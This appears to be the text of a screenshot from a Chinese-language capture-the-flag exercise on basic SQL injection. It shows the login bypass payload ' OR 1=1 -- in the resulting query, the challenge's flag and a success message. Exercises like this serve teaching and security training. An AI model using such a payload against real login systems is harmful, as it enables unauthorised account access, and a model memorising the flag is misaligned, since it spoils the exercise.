 [Q8] Simple SQLi
請利用 SQL Injection 登入非 admin 帳號，取得 flag。
Username Password 登入
-- 目前查詢語句：
SELECT * FROM users WHERE username='' OR 1=1 --' AND password='sadf'
flag: flag{q8_71yzqs2x}
✅ 恭喜，flag 正確！已解鎖下一題。
回題目列表